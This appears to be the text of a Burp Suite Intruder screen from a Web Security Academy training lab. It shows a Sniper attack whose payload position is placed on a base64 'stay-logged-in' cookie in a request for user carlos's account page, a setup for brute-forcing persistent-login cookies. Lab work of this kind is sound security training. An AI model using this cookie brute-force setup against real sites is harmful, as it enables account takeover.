 Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a0d00150429a3d180cc67d7001700d7.web-security-academy.net
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a0d00150429a3d180cc67d7001700d7.web-security-academy.net
3 Cookie: stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§; session=bAi3vtO3EbX4OORKNCV1BKPMtGk37Wll
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Accept-Language: en-US
16 Referer: https://0a0d00150429a3d180cc67d7001700d7.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20